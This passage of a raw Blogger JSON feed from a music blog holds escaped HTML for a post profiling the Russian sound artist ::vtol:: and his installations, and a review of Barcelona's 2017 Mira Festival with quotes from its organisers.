a.k.a \u003Cb\u003E\u003Ca href=\"http:\/\/vtol.cc\/filter\/diy\/about\" target=\"_blank\"\u003Evtol\u003C\/a\u003E\u003C\/b\u003E is a Russian multidisciplinary artist, with a vast body of work involving robotics, sound, music, tactile surfaces, circuits and toys in conjunction with science and technology. The\u003Cb\u003E vtol\u003C\/b\u003E narrative is based on technology being used inside very contrasting fields. As his installations, custom synthesizers, noise making algorithms, circuit bent toys and certain spectacular and curious concept-art pieces are witness to his sheer zest and creative energy. Even showcase installations involving his own blood, transforming and manifesting into sound and music!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe last 15 odd years, ::vtol:: has exhibited and performed in many locations and cities across Russia, Germany, France, UK, Poland, United States, Norway, India and Portugal. 2017 vtol's installation at Ars Electronica in Linz Austria won the 'Digital Music and Sound Art' prize as well as his showcase at the Prix Cube in Paris. Further, Dmitry imparts various lecture workshops about technological practices in art as well as building synthesizers and sound machines. Moscow city is witness to several of his installations and concerts in the last decade and a brief stint in the famous documentary\u0026nbsp;\u003Ca href=\"http:\/\/www.elektromoskva.com\/\" target=\"_blank\"\u003E\u003Cb\u003EElektro Moskva\u003C\/b\u003E\u003C\/a\u003E. Currently travelling in India, we had the fortune moment to see and hear about all his works and what he envisages in his field of mix media technology. His gadgets and installations often question and challenge the norms of technology, life and every-day objects.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/94952880\" webkitallowfullscreen=\"\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/vimeo.com\/94952880\"\u003E Watch Complete ::vtol:: on Vimeo \u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E'The Driver'\u003C\/b\u003E\u003Cbr \/\u003E\nKinetic sound object. The mechanism is a system consisting of two sound circuits and auxiliary mechanical and electronic elements. The installation is a representation of chance and randomness triggered via sound and vibration. The device is a 'self-generating' mechanism both in terms of physical play and sound emission.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotduz3It3OJlvjNpITm43ZTFtC_8kkdoAxm7VHJfsmOj64u8OJv7h8_GDM49_c4XWRhGeNQVCEy5nAOa7QAHuc-1eCx_1N5TGOOfDhRwtsKmRaI-2qHCbBBMGmRS74pl62OfA2AqHbIhT\/s1600\/vto33.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"670\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotduz3It3OJlvjNpITm43ZTFtC_8kkdoAxm7VHJfsmOj64u8OJv7h8_GDM49_c4XWRhGeNQVCEy5nAOa7QAHuc-1eCx_1N5TGOOfDhRwtsKmRaI-2qHCbBBMGmRS74pl62OfA2AqHbIhT\/s640\/vto33.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E'Wave is my Nature'\u003C\/b\u003E\u003Cbr \/\u003E\nUsing the reference point of a wave as the basis of almost all audiovisual art, the theory of \u003Ci\u003Ewave–particle duality\u003C\/i\u003E is the source of inspiration here. Where we assume light to be a particle as well as a wave, existing at the same time. The installation manifests itself by using kinetic waves with wide ranging amplitude change, which in turn is translated unto many stretched cables, moving by a system of motors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS8L0_WB6m-REco03xfd17NuRTJGvuQrdG49vv7VZ9Dmub8QGLydnR28sUWuBOk71X-SpRdyYM-zCwy2BsXCCZopYpZe1faxwemVbsEN8hlbAm9pBRet09yHOx-YWWeiarpTGOGT6BFsYo\/s1600\/vt8383.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"670\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS8L0_WB6m-REco03xfd17NuRTJGvuQrdG49vv7VZ9Dmub8QGLydnR28sUWuBOk71X-SpRdyYM-zCwy2BsXCCZopYpZe1faxwemVbsEN8hlbAm9pBRet09yHOx-YWWeiarpTGOGT6BFsYo\/s640\/vt8383.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E'The System'\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\nA range of synthesizers, effect processors and atonal generative audio devices all built by Dmitry over the years. The range aptly titled as 'The System' : it contains more than 25 instruments which are all unique, yet all mostly dwelling into the theories of chance, change and randomness. Modular in nature, the machines can be seamlessly patched together to create very distinct '\u003Ci\u003Eambient or ilbient'\u003C\/i\u003E dense abstract sounds and beats. \u003Ca href=\"http:\/\/vtol.cc\/filter\/system\"\u003E\u003Cb\u003Evtol.cc\/filter\/system\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsj7cwArK7yMyR0BGz3g7mUpMTfkT3zSBy3IrZNizGZw0N0TusmbWMKsRA7W629jjSiEpyQbpx5kE9FUf-LJofoZNfe_Mm8btBljQbVaVwymUQMTOThHaF3Fr8TSoQLpfw1f72kBlreSQp\/s1600\/vtol3hj3.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"575\" data-original-width=\"697\" height=\"527\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsj7cwArK7yMyR0BGz3g7mUpMTfkT3zSBy3IrZNizGZw0N0TusmbWMKsRA7W629jjSiEpyQbpx5kE9FUf-LJofoZNfe_Mm8btBljQbVaVwymUQMTOThHaF3Fr8TSoQLpfw1f72kBlreSQp\/s640\/vtol3hj3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/206472719\" webkitallowfullscreen=\"\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/vimeo.com\/206472719\"\u003E\u003Cb\u003E::vtol:: until I die\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVTOL Complete\u0026nbsp;\u003Ca href=\"http:\/\/vtol.cc\/cv\"\u003ECV\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/vtol.cc\/filter\/diy\/about\"\u003Ehttp:\/\/vtol.cc\/filter\/diy\/about\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/5709268199188396521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/5709268199188396521"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/02\/vtol.html","title":"::vtol:: "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2LAIYuEDf1ups8KXge-ydiR-XQ1eUBk6rlWfakwN5oaRWgMgtb9y7KDI21_3P9cMH3nHkmygHtqOR1273U5wlc7eEqK4Q4geiM8ftZyXVzW02QaB5na1MAwOKEgwt64S1jhtKAihV4K6d\/s72-c\/vto2olxx.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Unnamed Road, Krasnoyarskiy kray, Russia"},"georss$point":{"$t":"58.447732803890858 87.890625"},"georss$box":{"$t":"42.376408303890855 46.582031 74.519057303890861 129.199219"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-8050467506769652442"},"published":{"$t":"2017-11-28T10:33:00.005+01:00"},"updated":{"$t":"2021-06-22T12:35:23.523+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"digital art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"techno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visual"}],"title":{"type":"text","$t":"Mira Festival"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003EMira festival \u003C\/b\u003Eset inside a lofty post-industrial facade in \u003Cb\u003EBarcelona \u003C\/b\u003Espanning 3 days featuring over 70 diverse artists is an immersive audio-visual experience. The festival is distinct as well as divergent in terms of it's artist line up. branding and visual narrative. While most spanish-electronic music festivals of the day seem to treadmill with the overwhelming presence of popular and 'commercially safe' acts, Mira festival from Barcelona presents an antithetic vibe with a rather minimal and an austere outlook. The festival featured 3 stages showcasing distinct sensibilities of electronic music as well wide ranging presentations based on \u003Ci\u003Eimmersive experiences\u003C\/i\u003E. The \u003Cb\u003EMira Dome\u003C\/b\u003E (an enclosed structure with audio-visual and interactive programs) was a 'bee-line attraction' on all days. Located in the neighborhood of \u003Cb\u003EFabra i Cotes\u003C\/b\u003E, a large refurbished industrial complex, the setting makes one feel somewhat nostalgic of the rave era yet the sound and visual energy all pointing towards a highly 'digitalized' future. Mira, which means to 'look' in spanish perhaps carried the subliminal message, of futurism. Mira's brand ambassador \u003Cb\u003ESandro Rey\u003C\/b\u003E (famous spanish tele-evangelist turned futurist) dressed in a robe, wearing goggles, with a prophetic gaze at abstract futuristic landscapes and objects. All very quixotic and curious. The festival has come a long way from it's obscure beginnings yet most festival-friendly-folks from Barcelona cannot seem to recall the origins of Mira festival.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCWTzbyFOk-Zl-3PzMp8wsfl8mGFVJFNKrPB1xnMzF0vKfelqG-jGWBXKcvi0n_ACWDWfW6lkYc6ZiinKdgfMbBnsRRVPi-pDRSV2DqFg8rx51E177jw_hfPTaiwWTjmbcNeHd_wLioia3\/s1600\/MIRwilBSXNk.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"933\" data-original-width=\"1400\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCWTzbyFOk-Zl-3PzMp8wsfl8mGFVJFNKrPB1xnMzF0vKfelqG-jGWBXKcvi0n_ACWDWfW6lkYc6ZiinKdgfMbBnsRRVPi-pDRSV2DqFg8rx51E177jw_hfPTaiwWTjmbcNeHd_wLioia3\/s640\/MIRwilBSXNk.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInto it's 7th year, the \u003Cb\u003Edirector of the festival, Oriol Pastor \u003C\/b\u003Einformed us that \" There have been different milestones all along for us ... One of them was the Sound Dome we acquired in 2015. We have also increased the number of artistic installations and possibilities. This year we added a new 3D sound room with an immersive sound proposal \"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQXvAFDBmR7N-dpG6gadDC0lwVQVZx9OVBDP4iaswuXsBA1grf-0UHUg0YrF3K6fiAtMp7owB-3qsbXcEqnr6LB_95QQcletTqtHQyCmGXeMoWKDHZHvu9oKWJbaCtpckcoTOJ365Vq8q\/s1600\/MIRft444fr.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1194\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQXvAFDBmR7N-dpG6gadDC0lwVQVZx9OVBDP4iaswuXsBA1grf-0UHUg0YrF3K6fiAtMp7owB-3qsbXcEqnr6LB_95QQcletTqtHQyCmGXeMoWKDHZHvu9oKWJbaCtpckcoTOJ365Vq8q\/s640\/MIRft444fr.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJames Holden, William Basinski, µZiq, Wolfgang Voigt and The Bug vs. Dylan Carlson\u003C\/b\u003E slotted at the head of the cartel, drew large audiences as well as a surprising number of DJs and electronic music producers from Barcelona, Valencia and Madrid. Though on one hand bigger names often carry a big expectation in large format festivals, at Mira Festival the case was albeit reverse. The enigmatic and ambient overture by William Basinski, performing with tape-machines, laptop and effects had the audience transported to another dimension, setting some of the listeners to an horizontal position. William Basinski, in his mid-50s is a master of ambient electronic music and almost spiritual in passages, something rarely heard at electronic music festivals. \u003Cb\u003EµZiq performing with visual artist Florence To\u003C\/b\u003E was a potent combination of retro-electronic routines colliding with 8bit logarithmic visual bursts. Some of the most notorious surprises included \u003Cb\u003EParanoid London\u003C\/b\u003E, a electro acid-rap duo which blasted the sound system via a barrage of analog synths : sharp in contrast to the subtle and minimal deviations of \u003Cb\u003EDJ Kelly Owens\u003C\/b\u003E reigning over the 3D sound arena. Performances by \u003Cb\u003EShoeg\u003C\/b\u003E, a surreal ambient audio-visual artist from Barcelona and \u003Cb\u003EVoiski\u003C\/b\u003E, a proto trance-tech artist from France, witness to the festival's diverse attitude towards new emerging talent. The cyber-punkish abstract electronica of \u003Cb\u003EFantastic Twin\u003C\/b\u003E was a reckoner into emerging patterns.\u0026nbsp;\u003Cb\u003EThe Bug (Steve Bug)\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;performing with Dylan Carlson\u003C\/b\u003E, a guitarist from the legendary drone metal band Earth was quite a brave flight of dystopian sound. The audience mesmerized by the sheer complexity of ambience, beats and depth of bass. The visual content at Mira festival as rich, as chaotic and as cutting edge at times. Each stage was visualized in myriad forms, by a dozen plus VJs casting their visual narratives upon the audience. \u003Cb\u003ESee Full Line Up Here :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Ehttp:\/\/www.mirafestival.com\/es\/\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWIElWxgKQYaWECPWtlhmo0cpD8Rg9wTl5YjuuM5xk2ztu4Yl3OdgJ7iBZwk6m6CLyX6t5SH_E1IrWX4Jhmp67vSYkbNRMH5OqGxOSeOZptuaMUakn6yys4Z54xNTW6JRkDPogi66WX3tO\/s1600\/MIRfgt5er45.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWIElWxgKQYaWECPWtlhmo0cpD8Rg9wTl5YjuuM5xk2ztu4Yl3OdgJ7iBZwk6m6CLyX6t5SH_E1IrWX4Jhmp67vSYkbNRMH5OqGxOSeOZptuaMUakn6yys4Z54xNTW6JRkDPogi66WX3tO\/s640\/MIRfgt5er45.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMira Festival included various non-musical artists and technologists, often clubbed as emerging mix-media art-forms. The festival was also witness to several zany far-out ideas by artists such as \u003Cb\u003EDomestic Data Streamers, Comisario de la Luz, We are Muesli by Monica Rikic\u003C\/b\u003E and LED mapping by \u003Cb\u003EProtoPixel\u003C\/b\u003E. Various short films, animation and media was presented as '\u003Cb\u003EFantastic Reality'\u003C\/b\u003E\u0026nbsp;and '\u003Cb\u003EEvolving Worlds' : \u003C\/b\u003ETwo Groups\u0026nbsp;presenting ideas based on emerging technology, communication and it's future manifestations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhat do we expect from future editions of Mira festival? What are you looking at in terms of audio visual content or direction?\u003C\/b\u003E\u003Cbr \/\u003E\nWe want to evolve as the content evolves. Our goal is to create spaces\u0026nbsp; where people can develop and present projects viding the technological and art revolution that is \u003Ci\u003Ezeitgeist. \u003C\/i\u003EMira is a platform which links musicians,  artists,  scientist, gamers  and all types of digital media\u0026nbsp; and creators. \u003Cb\u003E(Oriol Pastor, Director)\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESeven years since the birth of Mira what is the ideology of the festival?\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\nAfter 7 years the team has changed, and it's formation consists of 8 permanent members covering all the aspects of the festival. From the music, to visual programming, to booking, production and communication. For example both James Holden and The Bug offered new shows at MIRA this year. James Holden played with a band, showcasing their new album, which is a mix of many different styles and sounds ...\u0026nbsp;\u003Cb\u003E(Pere Martí, Booking Head)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLCvv_tr0gFJV2V1p7kkwgo2RgrC7-9RsU4H6xDF8XW3w60Psg2oZhKcpHl3wc_HLep_2fbm3Ld2XP7zgIUOuXAxfbb_n0hY4SVe4Wf0lrOZHmnKMICl-IE7mwtKtuKqpSMc3AfYi1gFso\/s1600\/MIR89ftg.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"686\" data-original-width=\"1200\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLCvv_tr0gFJV2V1p7kkwgo2RgrC7-9RsU4H6xDF8XW3w60Psg2oZhKcpHl3wc_HLep_2fbm3Ld2XP7zgIUOuXAxfbb_n0hY4SVe4Wf0lrOZHmnKMICl-IE7mwtKtuKqpSMc3AfYi1gFso\/s640\/MIR89ftg.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.mirafestival.com\/\" target=\"_blank\"\u003ERead All About Mira Festival\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/mira_festival\/\" target=\"_blank\"\u003EMira Festival\u0026nbsp;Instagram\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/8050467506769652442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/8050467506769652442"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2017\/11\/mira.html","title":"Mira Festival"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCWTzbyFOk-Zl-3PzMp8wsfl8mGFVJFNKrPB1xnMzF0vKfelqG-jGWBXKcvi0n_ACWDWfW6lkYc6ZiinKdgfMbBnsRRVPi-pDRSV2DqFg8rx51E177jw_hfPTaiwWTjmbcNeHd_wLioia3\/s72-c\/MIRwilBSXNk.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Unnamed Road, Valora, ON P0T, Canada"},"georss$point":{"$t":"49.738681639280031 -91.142578125"},"georss$box":{"$t":"49.081860639280031 -92.433471625 50.395502639280032 -89.851684625"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-5499317561861535446"},"published":{"$t":"2017-09-14T20:31:00.000+02:00"},"updated":{"$t":"2017-10-21T20:59:14.210+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"circuit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"himalayas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new delhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-hiphop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toymob"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ziggurat"}],"title":{"type":"text","$t":"ZIGGURAT by Toymob"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003EZIGGURAT 